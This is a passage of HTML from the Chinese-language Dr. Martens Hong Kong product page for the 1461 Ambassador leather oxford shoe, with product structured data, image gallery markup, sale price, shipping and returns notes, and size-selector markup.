          "url" : "https:\/\/drmartens.com.hk\/zh\/products\/1461-ambassador-leather-oxford-shoes-black-31994001?variant=48844526977315"
        },
{
          "@type" : "Offer","sku": "31994001100","availability" : "http://schema.org/InStock",
          "price" : 1119.2,
          "priceCurrency" : "HKD",
          "priceValidUntil": "2026-02-01",
          "url" : "https:\/\/drmartens.com.hk\/zh\/products\/1461-ambassador-leather-oxford-shoes-black-31994001?variant=48844527010083"
        }
],
    "brand": "Dr. Martens™ HK Official Site",
    "sku": "31994001030",
    "name": "1461 Ambassador 軟皮牛津鞋",
    "description": "我們變得更柔軟了。我們使用奢華的Ambassador 皮革重新打造了經典的 1461 繫帶鞋，這種翻毛材料經過上油處理，手感柔軟，使穿上Dr. Martens經典款式更加輕鬆自如。鞋底採用 DM 的黃色縫線，並標有我們標誌性的凹槽圖案。\n• 作為 DM 生產線上的第二款產品，1461 是一款以其多功能性而備受推崇的 3 孔鞋\n•\u0026nbsp;Ambassador皮革是一種重量級的油性皮革，經過翻滾處理，更具特色。用濕布擦拭，並用 Dr. Martens Wonder Balsam 鞋油進行護理。\n• DMS 鞋底是Dr. Martens的基石。雙色 PVC 鞋底帶有我們標誌性的溝槽和獨特的胎面。\n• 我們的 Goodyear Welt 系列產品在 700°C 下熱封，並使用我們獨特的鞋邊縫線加固。",
    "category": "",
    "url": "https://drmartens.com.hk/zh/products/1461-ambassador-leather-oxford-shoes-black-31994001",
      "gtin12": "190665663389",
      "productId": "190665663389","image": {
      "@type": "ImageObject",
      "url": "https://drmartens.com.hk/cdn/shop/files/31994001.80_1024x1024.jpg?v=1747645455",
      "image": "https://drmartens.com.hk/cdn/shop/files/31994001.80_1024x1024.jpg?v=1747645455",
      "name": "1461 Ambassador 軟皮牛津鞋",
      "width": 1024,
      "height": 1024
    }
  }
</script>
<div class="page-content page-content--product">
    <div class="page-width">

      

      <div class="product-grid__container product--images grid grid--product-images--partial"><div class="grid__item medium-up--one-half product-single__sticky">
<div
    data-product-images
    data-zoom="true"
    data-has-slideshow="true">
    <div class="product__photos product__photos-template--24298261414179__main product__photos--beside">

      <div class="product__main-photos" data-product-single-media-group>
        <div
          data-product-photos
          data-zoom="true"
          class="product-slideshow"
          id="ProductPhotos-template--24298261414179__main"
        >
<div
  class="product-main-slide starting-slide"
  data-index="0"
  >

  <div data-product-image-main class="product-image-main" data-size="portrait"><div class="image-wrap" style="height: 0; padding-bottom: 125.0%;">




  
<img src="files/31994001.80.jpg"
    width
    height
    class="photoswipe__image
"
    loading="eager"
    alt="1461 Ambassador 軟皮牛津鞋"
    srcset="
      //drmartens.com.hk/cdn/shop/files/31994001.80.jpg?v=1747645455&width=360 360w,
    
      //drmartens.com.hk/cdn/shop/files/31994001.80.jpg?v=1747645455&width=540  540w,
    
      //drmartens.com.hk/cdn/shop/files/31994001.80.jpg?v=1747645455&width=720  720w,
    
      //drmartens.com.hk/cdn/shop/files/31994001.80.jpg?v=1747645455&width=900  900w,
    
      //drmartens.com.hk/cdn/shop/files/31994001.80.jpg?v=1747645455&width=1080  1080w,
    
"
    data-photoswipe-src="//drmartens.com.hk/cdn/shop/files/31994001.80_1800x1800.jpg?v=1747645455"
    data-photoswipe-width="2000"
    data-photoswipe-height="2500"
    data-index="1"
    sizes="(min-width: 769px) 50vw, 75vw"
  >



<button type="button" class="btn btn--secondary btn--circle js-photoswipe__zoom product__photo-zoom" aria-label="Zoom">
            <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-search" viewBox="0 0 64 64"><defs><style>.cls-1{fill:none;stroke:#000;stroke-miterlimit:10;stroke-width:2px}</style></defs><path class="cls-1" d="M47.16 28.58A18.58 18.58 0 1 1 28.58 10a18.58 18.58 0 0 1 18.58 18.58zM54 54L41.94 42"/></svg>
          </button></div></div>

</div>

<div
  class="product-main-slide secondary-slide"
  data-index="1"
  >

  <div data-product-image-main class="product-image-main" data-size="portrait"><div class="image-wrap" style="height: 0; padding-bottom: 125.0%;">




  
<img src="files/31994001.81.jpg"
    width
    height
    class="photoswipe__image
"
    loading="eager"
    alt="1461 Ambassador 軟皮牛津鞋"
    srcset="
      //drmartens.com.hk/cdn/shop/files/31994001.81.jpg?v=1747645455&width=360 360w,
    
      //drmartens.com.hk/cdn/shop/files/31994001.81.jpg?v=1747645455&width=540  540w,
    
      //drmartens.com.hk/cdn/shop/files/31994001.81.jpg?v=1747645455&width=720  720w,
    
      //drmartens.com.hk/cdn/shop/files/31994001.81.jpg?v=1747645455&width=900  900w,
    
      //drmartens.com.hk/cdn/shop/files/31994001.81.jpg?v=1747645455&width=1080  1080w,
    
"
    data-photoswipe-src="//drmartens.com.hk/cdn/shop/files/31994001.81_1800x1800.jpg?v=1747645455"
    data-photoswipe-width="4000"
    data-photoswipe-height="5000"
    data-index="2"
    sizes="(min-width: 769px) 50vw, 75vw"
  >



<button type="button" class="btn btn--secondary btn--circle js-photoswipe__zoom product__photo-zoom" aria-label="Zoom">
            <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-search" viewBox="0 0 64 64"><defs><style>.cls-1{fill:none;stroke:#000;stroke-miterlimit:10;stroke-width:2px}</style></defs><path class="cls-1" d="M47.16 28.58A18.58 18.58 0 1 1 28.58 10a18.58 18.58 0 0 1 18.58 18.58zM54 54L41.94 42"/></svg>
          </button></div></div>

</div>

<div
  class="product-main-slide secondary-slide"
  data-index="2"
  >

  <div data-product-image-main class="product-image-main" data-size="portrait"><div class="image-wrap" style="height: 0; padding-bottom: 125.0%;">




  
<img src="files/31994001.82.jpg"
    width
    height
    class="photoswipe__image
"
    loading="eager"
    alt="1461 Ambassador 軟皮牛津鞋"
    srcset="
      //drmartens.com.hk/cdn/shop/files/31994001.82.jpg?v=1747645455&width=360 360w,
    
      //drmartens.com.hk/cdn/shop/files/31994001.82.jpg?v=1747645455&width=540  540w,
    
      //drmartens.com.hk/cdn/shop/files/31994001.82.jpg?v=1747645455&width=720  720w,
    
      //drmartens.com.hk/cdn/shop/files/31994001.82.jpg?v=1747645455&width=900  900w,
    
      //drmartens.com.hk/cdn/shop/files/31994001.82.jpg?v=1747645455&width=1080  1080w,
    
"
    data-photoswipe-src="//drmartens.com.hk/cdn/shop/files/31994001.82_1800x1800.jpg?v=1747645455"
    data-photoswipe-width="2000"
    data-photoswipe-height="2500"
    data-index="3"
    sizes="(min-width: 769px) 50vw, 75vw"
  >



<button type="button" class="btn btn--secondary btn--circle js-photoswipe__zoom product__photo-zoom" aria-label="Zoom">
            <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-search" viewBox="0 0 64 64"><defs><style>.cls-1{fill:none;stroke:#000;stroke-miterlimit:10;stroke-width:2px}</style></defs><path class="cls-1" d="M47.16 28.58A18.58 18.58 0 1 1 28.58 10a18.58 18.58 0 0 1 18.58 18.58zM54 54L41.94 42"/></svg>
          </button></div></div>

</div>

<div
  class="product-main-slide secondary-slide"
  data-index="3"
  >

  <div data-product-image-main class="product-image-main" data-size="portrait"><div class="image-wrap" style="height: 0; padding-bottom: 125.0%;">




  
<img src="files/31994001.83.jpg"
    width
    height
    class="photoswipe__image
"
    loading="eager"
    alt="1461 Ambassador 軟皮牛津鞋"
    srcset="
      //drmartens.com.hk/cdn/shop/files/31994001.83.jpg?v=1747645455&width=360 360w,
    
      //drmartens.com.hk/cdn/shop/files/31994001.83.jpg?v=1747645455&width=540  540w,
    
      //drmartens.com.hk/cdn/shop/files/31994001.83.jpg?v=1747645455&width=720  720w,
    
      //drmartens.com.hk/cdn/shop/files/31994001.83.jpg?v=1747645455&width=900  900w,
    
      //drmartens.com.hk/cdn/shop/files/31994001.83.jpg?v=1747645455&width=1080  1080w,
    
"
    data-photoswipe-src="//drmartens.com.hk/cdn/shop/files/31994001.83_1800x1800.jpg?v=1747645455"
    data-photoswipe-width="2000"
    data-photoswipe-height="2500"
    data-index="4"
    sizes="(min-width: 769px) 50vw, 75vw"
  >



<button type="button" class="btn btn--secondary btn--circle js-photoswipe__zoom product__photo-zoom" aria-label="Zoom">
            <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-search" viewBox="0 0 64 64"><defs><style>.cls-1{fill:none;stroke:#000;stroke-miterlimit:10;stroke-width:2px}</style></defs><path class="cls-1" d="M47.16 28.58A18.58 18.58 0 1 1 28.58 10a18.58 18.58 0 0 1 18.58 18.58zM54 54L41.94 42"/></svg>
          </button></div></div>

</div>

<div
  class="product-main-slide secondary-slide"
  data-index="4"
  >

  <div data-product-image-main class="product-image-main" data-size="portrait"><div class="image-wrap" style="height: 0; padding-bottom: 125.0%;">




  
<img src="files/31994001.84.jpg"
    width
    height
    class="photoswipe__image
"
    loading="eager"
    alt="1461 Ambassador 軟皮牛津鞋"
    srcset="
      //drmartens.com.hk/cdn/shop/files/31994001.84.jpg?v=1747645455&width=360 360w,
    
      //drmartens.com.hk/cdn/shop/files/31994001.84.jpg?v=1747645455&width=540  540w,
    
      //drmartens.com.hk/cdn/shop/files/31994001.84.jpg?v=1747645455&width=720  720w,
    
      //drmartens.com.hk/cdn/shop/files/31994001.84.jpg?v=1747645455&width=900  900w,
    
      //drmartens.com.hk/cdn/shop/files/31994001.84.jpg?v=1747645455&width=1080  1080w,
    
"
    data-photoswipe-src="//drmartens.com.hk/cdn/shop/files/31994001.84_1800x1800.jpg?v=1747645455"
    data-photoswipe-width="2000"
    data-photoswipe-height="2500"
    data-index="5"
    sizes="(min-width: 769px) 50vw, 75vw"
  >



<button type="button" class="btn btn--secondary btn--circle js-photoswipe__zoom product__photo-zoom" aria-label="Zoom">
            <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-search" viewBox="0 0 64 64"><defs><style>.cls-1{fill:none;stroke:#000;stroke-miterlimit:10;stroke-width:2px}</style></defs><path class="cls-1" d="M47.16 28.58A18.58 18.58 0 1 1 28.58 10a18.58 18.58 0 0 1 18.58 18.58zM54 54L41.94 42"/></svg>
          </button></div></div>

</div>

<div
  class="product-main-slide secondary-slide"
  data-index="5"
  >

  <div data-product-image-main class="product-image-main" data-size="portrait"><div class="image-wrap" style="height: 0; padding-bottom: 125.0%;">




  
<img src="files/31994001.85.jpg"
    width
    height
    class="photoswipe__image
"
    loading="eager"
    alt="1461 Ambassador 軟皮牛津鞋"
    srcset="
      //drmartens.com.hk/cdn/shop/files/31994001.85.jpg?v=1747645455&width=360 360w,
    
      //drmartens.com.hk/cdn/shop/files/31994001.85.jpg?v=1747645455&width=540  540w,
    
      //drmartens.com.hk/cdn/shop/files/31994001.85.jpg?v=1747645455&width=720  720w,
    
      //drmartens.com.hk/cdn/shop/files/31994001.85.jpg?v=1747645455&width=900  900w,
    
      //drmartens.com.hk/cdn/shop/files/31994001.85.jpg?v=1747645455&width=1080  1080w,
    
"
    data-photoswipe-src="//drmartens.com.hk/cdn/shop/files/31994001.85_1800x1800.jpg?v=1747645455"
    data-photoswipe-width="2000"
    data-photoswipe-height="2500"
    data-index="6"
    sizes="(min-width: 769px) 50vw, 75vw"
  >



<button type="button" class="btn btn--secondary btn--circle js-photoswipe__zoom product__photo-zoom" aria-label="Zoom">
            <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-search" viewBox="0 0 64 64"><defs><style>.cls-1{fill:none;stroke:#000;stroke-miterlimit:10;stroke-width:2px}</style></defs><path class="cls-1" d="M47.16 28.58A18.58 18.58 0 1 1 28.58 10a18.58 18.58 0 0 1 18.58 18.58zM54 54L41.94 42"/></svg>
          </button></div></div>

</div>

<div
  class="product-main-slide secondary-slide"
  data-index="6"
  >

  <div data-product-image-main class="product-image-main" data-size="portrait"><div class="image-wrap" style="height: 0; padding-bottom: 125.0%;">




  
<img src="files/31994001.86.jpg"
    width
    height
    class="photoswipe__image
"
    loading="eager"
    alt="1461 Ambassador 軟皮牛津鞋"
    srcset="
      //drmartens.com.hk/cdn/shop/files/31994001.86.jpg?v=1747645455&width=360 360w,
    
      //drmartens.com.hk/cdn/shop/files/31994001.86.jpg?v=1747645455&width=540  540w,
    
      //drmartens.com.hk/cdn/shop/files/31994001.86.jpg?v=1747645455&width=720  720w,
    
      //drmartens.com.hk/cdn/shop/files/31994001.86.jpg?v=1747645455&width=900  900w,
    
      //drmartens.com.hk/cdn/shop/files/31994001.86.jpg?v=1747645455&width=1080  1080w,
    
"
    data-photoswipe-src="//drmartens.com.hk/cdn/shop/files/31994001.86_1800x1800.jpg?v=1747645455"
    data-photoswipe-width="2000"
    data-photoswipe-height="2500"
    data-index="7"
    sizes="(min-width: 769px) 50vw, 75vw"
  >



<button type="button" class="btn btn--secondary btn--circle js-photoswipe__zoom product__photo-zoom" aria-label="Zoom">
            <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-search" viewBox="0 0 64 64"><defs><style>.cls-1{fill:none;stroke:#000;stroke-miterlimit:10;stroke-width:2px}</style></defs><path class="cls-1" d="M47.16 28.58A18.58 18.58 0 1 1 28.58 10a18.58 18.58 0 0 1 18.58 18.58zM54 54L41.94 42"/></svg>
          </button></div></div>

</div>

<div
  class="product-main-slide secondary-slide"
  data-index="7"
  >

  <div data-product-image-main class="product-image-main" data-size="portrait"><div class="image-wrap" style="height: 0; padding-bottom: 125.0%;">




  
<img src="files/31994001.87.jpg"
    width
    height
    class="photoswipe__image
"
    loading="eager"
    alt="1461 Ambassador 軟皮牛津鞋"
    srcset="
      //drmartens.com.hk/cdn/shop/files/31994001.87.jpg?v=1747645455&width=360 360w,
    
      //drmartens.com.hk/cdn/shop/files/31994001.87.jpg?v=1747645455&width=540  540w,
    
      //drmartens.com.hk/cdn/shop/files/31994001.87.jpg?v=1747645455&width=720  720w,
    
      //drmartens.com.hk/cdn/shop/files/31994001.87.jpg?v=1747645455&width=900  900w,
    
      //drmartens.com.hk/cdn/shop/files/31994001.87.jpg?v=1747645455&width=1080  1080w,
    
"
    data-photoswipe-src="//drmartens.com.hk/cdn/shop/files/31994001.87_1800x1800.jpg?v=1747645455"
    data-photoswipe-width="2000"
    data-photoswipe-height="2500"
    data-index="8"
    sizes="(min-width: 769px) 50vw, 75vw"
  >



<button type="button" class="btn btn--secondary btn--circle js-photoswipe__zoom product__photo-zoom" aria-label="Zoom">
            <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-search" viewBox="0 0 64 64"><defs><style>.cls-1{fill:none;stroke:#000;stroke-miterlimit:10;stroke-width:2px}</style></defs><path class="cls-1" d="M47.16 28.58A18.58 18.58 0 1 1 28.58 10a18.58 18.58 0 0 1 18.58 18.58zM54 54L41.94 42"/></svg>
          </button></div></div>

</div>

<div
  class="product-main-slide secondary-slide"
  data-index="8"
  >

  <div data-product-image-main class="product-image-main" data-size="portrait"><div class="image-wrap" style="height: 0; padding-bottom: 125.0%;">




  
<img src="files/31994001.88.jpg"
    width
    height
    class="photoswipe__image
"
    loading="eager"
    alt="1461 Ambassador 軟皮牛津鞋"
    srcset="
      //drmartens.com.hk/cdn/shop/files/31994001.88.jpg?v=1747645455&width=360 360w,
    
      //drmartens.com.hk/cdn/shop/files/31994001.88.jpg?v=1747645455&width=540  540w,
    
      //drmartens.com.hk/cdn/shop/files/31994001.88.jpg?v=1747645455&width=720  720w,
    
      //drmartens.com.hk/cdn/shop/files/31994001.88.jpg?v=1747645455&width=900  900w,
    
      //drmartens.com.hk/cdn/shop/files/31994001.88.jpg?v=1747645455&width=1080  1080w,
    
"
    data-photoswipe-src="//drmartens.com.hk/cdn/shop/files/31994001.88_1800x1800.jpg?v=1747645455"
    data-photoswipe-width="2000"
    data-photoswipe-height="2500"
    data-index="9"
    sizes="(min-width: 769px) 50vw, 75vw"
  >



<button type="button" class="btn btn--secondary btn--circle js-photoswipe__zoom product__photo-zoom" aria-label="Zoom">
            <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-search" viewBox="0 0 64 64"><defs><style>.cls-1{fill:none;stroke:#000;stroke-miterlimit:10;stroke-width:2px}</style></defs><path class="cls-1" d="M47.16 28.58A18.58 18.58 0 1 1 28.58 10a18.58 18.58 0 0 1 18.58 18.58zM54 54L41.94 42"/></svg>
          </button></div></div>

</div>
</div></div>

      <div
        data-product-thumbs
        class="product__thumbs product__thumbs--beside product__thumbs-placement--left small--hide"
        data-position="beside"
        data-arrows="false"><div class="product__thumbs--scroller"><div class="product__thumb-item"
                data-index="0"
                >
                <a
                  href="//drmartens.com.hk/cdn/shop/files/31994001.80_1800x1800.jpg?v=1747645455"
                  data-product-thumb
                  class="product__thumb js-no-transition"
                  data-index="0"
                  data-id="38754750071075">
                  <div class="image-wrap" style="height: 0; padding-bottom: 125.0%;">




  
    <img src="//drmartens.com.hk/cdn/shop/files/31994001.80.jpg?v=1747645455" alt="1461 Ambassador 軟皮牛津鞋" srcset="//drmartens.com.hk/cdn/shop/files/31994001.80.jpg?v=1747645455&amp;width=120 120w, //drmartens.com.hk/cdn/shop/files/31994001.80.jpg?v=1747645455&amp;width=360 360w, //drmartens.com.hk/cdn/shop/files/31994001.80.jpg?v=1747645455&amp;width=540 540w, //drmartens.com.hk/cdn/shop/files/31994001.80.jpg?v=1747645455&amp;width=720 720w" width="2000" height="2500" loading="eager" sizes="(min-width: 769px) 80px, 100vw">
  



</div>
                </a>
              </div><div class="product__thumb-item"
                data-index="1"
                >
                <a
                  href="//drmartens.com.hk/cdn/shop/files/31994001.81_1800x1800.jpg?v=1747645455"
                  data-product-thumb
                  class="product__thumb js-no-transition"
                  data-index="1"
                  data-id="38754750103843">
                  <div class="image-wrap" style="height: 0; padding-bottom: 125.0%;">




  
    <img src="//drmartens.com.hk/cdn/shop/files/31994001.81.jpg?v=1747645455" alt="1461 Ambassador 軟皮牛津鞋" srcset="//drmartens.com.hk/cdn/shop/files/31994001.81.jpg?v=1747645455&amp;width=120 120w, //drmartens.com.hk/cdn/shop/files/31994001.81.jpg?v=1747645455&amp;width=360 360w, //drmartens.com.hk/cdn/shop/files/31994001.81.jpg?v=1747645455&amp;width=540 540w, //drmartens.com.hk/cdn/shop/files/31994001.81.jpg?v=1747645455&amp;width=720 720w" width="4000" height="5000" loading="eager" sizes="(min-width: 769px) 80px, 100vw">
  



</div>
                </a>
              </div><div class="product__thumb-item"
                data-index="2"
                >
                <a
                  href="//drmartens.com.hk/cdn/shop/files/31994001.82_1800x1800.jpg?v=1747645455"
                  data-product-thumb
                  class="product__thumb js-no-transition"
                  data-index="2"
                  data-id="38754750136611">
                  <div class="image-wrap" style="height: 0; padding-bottom: 125.0%;">




  
    <img src="//drmartens.com.hk/cdn/shop/files/31994001.82.jpg?v=1747645455" alt="1461 Ambassador 軟皮牛津鞋" srcset="//drmartens.com.hk/cdn/shop/files/31994001.82.jpg?v=1747645455&amp;width=120 120w, //drmartens.com.hk/cdn/shop/files/31994001.82.jpg?v=1747645455&amp;width=360 360w, //drmartens.com.hk/cdn/shop/files/31994001.82.jpg?v=1747645455&amp;width=540 540w, //drmartens.com.hk/cdn/shop/files/31994001.82.jpg?v=1747645455&amp;width=720 720w" width="2000" height="2500" loading="eager" sizes="(min-width: 769px) 80px, 100vw">
  



</div>
                </a>
              </div><div class="product__thumb-item"
                data-index="3"
                >
                <a
                  href="//drmartens.com.hk/cdn/shop/files/31994001.83_1800x1800.jpg?v=1747645455"
                  data-product-thumb
                  class="product__thumb js-no-transition"
                  data-index="3"
                  data-id="38754750202147">
                  <div class="image-wrap" style="height: 0; padding-bottom: 125.0%;">




  
    <img src="//drmartens.com.hk/cdn/shop/files/31994001.83.jpg?v=1747645455" alt="1461 Ambassador 軟皮牛津鞋" srcset="//drmartens.com.hk/cdn/shop/files/31994001.83.jpg?v=1747645455&amp;width=120 120w, //drmartens.com.hk/cdn/shop/files/31994001.83.jpg?v=1747645455&amp;width=360 360w, //drmartens.com.hk/cdn/shop/files/31994001.83.jpg?v=1747645455&amp;width=540 540w, //drmartens.com.hk/cdn/shop/files/31994001.83.jpg?v=1747645455&amp;width=720 720w" width="2000" height="2500" loading="eager" sizes="(min-width: 769px) 80px, 100vw">
  



</div>
                </a>
              </div><div class="product__thumb-item"
                data-index="4"
                >
                <a
                  href="//drmartens.com.hk/cdn/shop/files/31994001.84_1800x1800.jpg?v=1747645455"
                  data-product-thumb
                  class="product__thumb js-no-transition"
                  data-index="4"
                  data-id="38754750234915">
                  <div class="image-wrap" style="height: 0; padding-bottom: 125.0%;">




  
    <img src="//drmartens.com.hk/cdn/shop/files/31994001.84.jpg?v=1747645455" alt="1461 Ambassador 軟皮牛津鞋" srcset="//drmartens.com.hk/cdn/shop/files/31994001.84.jpg?v=1747645455&amp;width=120 120w, //drmartens.com.hk/cdn/shop/files/31994001.84.jpg?v=1747645455&amp;width=360 360w, //drmartens.com.hk/cdn/shop/files/31994001.84.jpg?v=1747645455&amp;width=540 540w, //drmartens.com.hk/cdn/shop/files/31994001.84.jpg?v=1747645455&amp;width=720 720w" width="2000" height="2500" loading="eager" sizes="(min-width: 769px) 80px, 100vw">
  



</div>
                </a>
              </div><div class="product__thumb-item"
                data-index="5"
                >
                <a
                  href="//drmartens.com.hk/cdn/shop/files/31994001.85_1800x1800.jpg?v=1747645455"
                  data-product-thumb
                  class="product__thumb js-no-transition"
                  data-index="5"
                  data-id="38754750267683">
                  <div class="image-wrap" style="height: 0; padding-bottom: 125.0%;">




  
    <img src="//drmartens.com.hk/cdn/shop/files/31994001.85.jpg?v=1747645455" alt="1461 Ambassador 軟皮牛津鞋" srcset="//drmartens.com.hk/cdn/shop/files/31994001.85.jpg?v=1747645455&amp;width=120 120w, //drmartens.com.hk/cdn/shop/files/31994001.85.jpg?v=1747645455&amp;width=360 360w, //drmartens.com.hk/cdn/shop/files/31994001.85.jpg?v=1747645455&amp;width=540 540w, //drmartens.com.hk/cdn/shop/files/31994001.85.jpg?v=1747645455&amp;width=720 720w" width="2000" height="2500" loading="eager" sizes="(min-width: 769px) 80px, 100vw">
  



</div>
                </a>
              </div><div class="product__thumb-item"
                data-index="6"
                >
                <a
                  href="//drmartens.com.hk/cdn/shop/files/31994001.86_1800x1800.jpg?v=1747645455"
                  data-product-thumb
                  class="product__thumb js-no-transition"
                  data-index="6"
                  data-id="38754750300451">
                  <div class="image-wrap" style="height: 0; padding-bottom: 125.0%;">




  
    <img src="//drmartens.com.hk/cdn/shop/files/31994001.86.jpg?v=1747645455" alt="1461 Ambassador 軟皮牛津鞋" srcset="//drmartens.com.hk/cdn/shop/files/31994001.86.jpg?v=1747645455&amp;width=120 120w, //drmartens.com.hk/cdn/shop/files/31994001.86.jpg?v=1747645455&amp;width=360 360w, //drmartens.com.hk/cdn/shop/files/31994001.86.jpg?v=1747645455&amp;width=540 540w, //drmartens.com.hk/cdn/shop/files/31994001.86.jpg?v=1747645455&amp;width=720 720w" width="2000" height="2500" loading="eager" sizes="(min-width: 769px) 80px, 100vw">
  



</div>
                </a>
              </div><div class="product__thumb-item"
                data-index="7"
                >
                <a
                  href="//drmartens.com.hk/cdn/shop/files/31994001.87_1800x1800.jpg?v=1747645455"
                  data-product-thumb
                  class="product__thumb js-no-transition"
                  data-index="7"
                  data-id="38754750365987">
                  <div class="image-wrap" style="height: 0; padding-bottom: 125.0%;">




  
    <img src="//drmartens.com.hk/cdn/shop/files/31994001.87.jpg?v=1747645455" alt="1461 Ambassador 軟皮牛津鞋" srcset="//drmartens.com.hk/cdn/shop/files/31994001.87.jpg?v=1747645455&amp;width=120 120w, //drmartens.com.hk/cdn/shop/files/31994001.87.jpg?v=1747645455&amp;width=360 360w, //drmartens.com.hk/cdn/shop/files/31994001.87.jpg?v=1747645455&amp;width=540 540w, //drmartens.com.hk/cdn/shop/files/31994001.87.jpg?v=1747645455&amp;width=720 720w" width="2000" height="2500" loading="eager" sizes="(min-width: 769px) 80px, 100vw">
  



</div>
                </a>
              </div><div class="product__thumb-item"
                data-index="8"
                >
                <a
                  href="//drmartens.com.hk/cdn/shop/files/31994001.88_1800x1800.jpg?v=1747645455"
                  data-product-thumb
                  class="product__thumb js-no-transition"
                  data-index="8"
                  data-id="38754750398755">
                  <div class="image-wrap" style="height: 0; padding-bottom: 125.0%;">




  
    <img src="//drmartens.com.hk/cdn/shop/files/31994001.88.jpg?v=1747645455" alt="1461 Ambassador 軟皮牛津鞋" srcset="//drmartens.com.hk/cdn/shop/files/31994001.88.jpg?v=1747645455&amp;width=120 120w, //drmartens.com.hk/cdn/shop/files/31994001.88.jpg?v=1747645455&amp;width=360 360w, //drmartens.com.hk/cdn/shop/files/31994001.88.jpg?v=1747645455&amp;width=540 540w, //drmartens.com.hk/cdn/shop/files/31994001.88.jpg?v=1747645455&amp;width=720 720w" width="2000" height="2500" loading="eager" sizes="(min-width: 769px) 80px, 100vw">
  



</div>
                </a>
              </div></div></div>
    </div>
  </div>

  

  <script type="application/json" id="ModelJson-template--24298261414179__main">
    []
  </script></div><div class="product-grid__content product--description product-single__sticky grid__item medium-up--one-half">

          <div class="product-single__meta">
            <div class="product-block product-block--header product-single__header">
              


  <nav class="breadcrumb" role="navigation" aria-label="breadcrumbs">
    <a href="/zh" title="返回主頁">主頁</a>

    

      

      
      <i class="fw-arrow fw-arrow--right"></i>

    
  </nav>



<div class="product-single__title-wrapper"><h1 class="h4 product-single__title">1461 Ambassador 軟皮牛津鞋
</h1><div class="h4 product-block product-block--price"><span data-product-price
          class="product__price on-sale"><span aria-hidden="true">HK$1,119.20</span>
<span class="visually-hidden">HK$1,119.20</span>
</span>

        
          <div class="product-block--sale-price-wrapper"><span
              data-a11y-price
              class="visually-hidden"
              aria-hidden="false">
                Regular price
            </span>
            <span data-product-price-wrap class="">
              <span data-compare-price class="product__price product__price--compare"><span aria-hidden="true">HK$1,399</span>
<span class="visually-hidden">HK$1,399</span>
</span>
            </span>
            <span data-compare-price-a11y class="visually-hidden">特價</span><span data-save-price class="product__price-savings">節省 HK$280
</span></div>
        

        <div data-unit-price-wrapper class="product__unit-price hide"><span data-unit-price><span aria-hidden="true"></span>
<span class="visually-hidden"></span>
</span>/<span data-unit-base></span>
        </div>
      </div>
    </div>
            </div>

            <div data-product-blocks><div class="product-block product-block--sales-point" >
                        <ul class="sales-points">
                          <li class="sales-point">
                            <span class="icon-and-text">
                               <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-truck" viewBox="0 0 64 64"><defs><style>.a{fill:none;stroke:#000;stroke-miterlimit:10;stroke-width:2px}</style></defs><path class="a" d="M16.5 43.22H6.88V16.5h33.14v26.72H23.94M45.42 43.22h-5.4V30.4h17.1v12.82h-4.23M57.12 30.4l-6.41-8.56H40.02"/><circle class="a" cx="20.24" cy="43.76" r="3.74"/><path class="a" d="M45.42 43.23a3.82 3.82 0 1 1 0 .37v-.37"/></svg>
                              
                              <div>凡購物滿HK$500，即享免運費優惠</div>
                            </span>
                          </li>
                        </ul>
                      </div><div class="product-block product-block--sales-point" >
                        <ul class="sales-points">
                          <li class="sales-point">
                            <span class="icon-and-text">
                               <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-package" viewBox="0 0 64 64"><defs><style>.a{fill:none;stroke:#000;stroke-width:2px}</style></defs><path class="a" d="M32 54.52L10 41.95v-19.9L32 9.48l22 12.57v19.9L32 54.52z"/><path class="a" d="M32 54.52v-19.9l22-12.57M32 34.62L10 22.05M41.7 15.02L21 28.33v8.38"/></svg>
                                
                              <div>所有訂單可享14天免費退貨服務</div>
                            </span>
                          </li>
                        </ul>
                      </div><div class="product-block" data-dynamic-variants-enabled >
  <div class="variant-wrapper js" data-type="button" data-size="UK">
    <label class="variant__label"
      for="ProductSelect-template--24298261414179__main-9513349021987-option-0">
      <div style="display: flex; gap: 16px; align-items: center;">
        <span>
          




尺碼
        </span>
        
            <div>
              <button class="variant__size-unit active">UK</button> | <button class="variant__size-unit">EU</button>
            </div>
        
      </div>
<div class="size-chart__standalone" >
          
          

          
          
          
            <div class="js-size-chart-trigger">
  <tool-tip-trigger class="tool-tip-trigger" data-tool-tip="size-chart">
    <div class="tool-tip-trigger__title">尺碼對照表<svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-size-chart" viewBox="0 0 64 64"><defs><style>.a{fill:none;stroke:#000;stroke-width:2px}</style></defs><path class="a" d="M22.39 33.53c-7.46 0-13.5-3.9-13.5-8.72s6-8.72 13.5-8.72 13.5 3.9 13.5 8.72a12 12 0 0 1-.22 1.73"/><ellipse cx="22.39" cy="24.81" rx="3.28" ry="2.12"/><path class="a" d="M8.89 24.81V38.5c0 7.9 6.4 9.41 14.3 9.41h31.92V33.53H22.39M46.78 33.53v7.44M38.65 33.53v7.44M30.52 33.53v7.44M22.39 33.53v7.44"/></svg></div>
    <span
      class="tool-tip-trigger__content"
      data-tool-tip-content=""
    >
      
            

<!--Gem_Page_Main_Editor-->
<div class="clearfix">
</div>
<style>
<!--
.size-guide-overlay__wrapper {background-image: url("../_ui/responsive/theme-dm/images/spinner-white.svg");background-position: center;background-repeat: no-repeat;background-color: #ffffff;color: #000000;overflow-y: auto;height: 100vh;}.size-guide-overlay__wrapper .js-overlay__title {font-family: "Oswald", Arial, sans-serif;text-transform: uppercase;font-weight: 600;font-size: 30px;line-height: 1.4;margin: 30px 20px 5px;}.size-guide-overlay__wrapper .js-overlay__title.white {color: #ffffff;}.size-guide-overlay__wrapper .js-overlay__close {top: 35px;right: 20px;}.size-guide-overlay__wrapper .js-overlay__close .close-icon:before {background-image: url("../_ui/responsive/theme-dm/images/icon-close-black-2.svg");}@media only screen and (min-width: 768px) {.size-guide-overlay__wrapper {height: 80%;}.size-guide-overlay__wrapper .js-overlay__title {margin: 30px 40px 5px;}.size-guide-overlay__wrapper .js-overlay__close {top: 35px;right: 35px;}}.size-guide-overlay__wrapper.active {background-image: none;}.size-guide-overlay__content {margin: 0 40px;height: calc(100% - 140px);}.size-guide-overlay__content.no-swipe {height: calc(100% - 100px);}@media only screen and (max-width: 767px) 